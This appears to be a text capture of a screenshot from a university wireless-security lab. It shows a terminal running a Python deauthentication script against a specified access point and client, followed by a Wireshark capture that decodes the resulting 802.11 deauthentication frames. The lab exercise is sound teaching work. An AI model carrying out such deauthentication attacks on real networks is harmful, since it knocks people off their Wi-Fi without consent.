 filipe@filipe-ThinkPad-T470p: ~/HEIG-VD/SWI/Labo/HEIGVD-SWI-Labo1-MAC-1/src
File Edit View Search Terminal Help
❯ sudo python3 deauth.py -i wlan0mon -b 00:0A:F5:89:89:FD -c AC:E3:42:5F:49:70 -r 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 1
~/H/S/L/HEIGVD-SWI-Labo1-MAC-1/src master ?1
*wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
wlan.fc.type_subtype == 12 Expression... +
No. Time Source Destination Protocol Length Info
3… 17.3484… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.3487… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4014… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4018… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4533… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4538… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4934… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.4938… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.5493… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.5498… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.5893… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.5897… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.6302… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.6305… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.6733… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.6736… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
3… 17.7333… AirgoNet_89… HuaweiTe_5f… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
3… 17.7339… AirgoNet_89… HuaweiTe_5f… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
Frame 3119: 34 bytes on wire (272 bits), 34 bytes captured (272 bits) on interface 0
Radiotap Header v0, Length 8
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
Type/Subtype: Deauthentication (0x000c)
Frame Control Field: 0xc000
.... ..00 = Version: 0
.... 00.. = Type: Management frame (0)
1100 .... = Subtype: 12
Flags: 0x00
.000 0000 0000 0000 = Duration: 0 microseconds
Receiver address: HuaweiTe_5f:49:70 (ac:e3:42:5f:49:70)
Destination address: HuaweiTe_5f:49:70 (ac:e3:42:5f:49:70)
Transmitter address: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
Source address: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
BSS Id: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 wireless LAN
Fixed parameters (2 bytes)
Reason code: Unspecified reason (0x0001)
0000 00 00 08 00 00 00 00 00 c0 00 00 00 ac e3 42 5f ········ ······B_
0010 49 70 00 0a f5 89 89 fd 00 0a f5 89 89 fd 00 00 Ip······ ········
0020 01 00 ··
Receiving Station Hardware Address (wlan.ra), 6 bytes Packets: 4324 · Displayed: 20 (0.5%) Profile: Default
2
239
15:45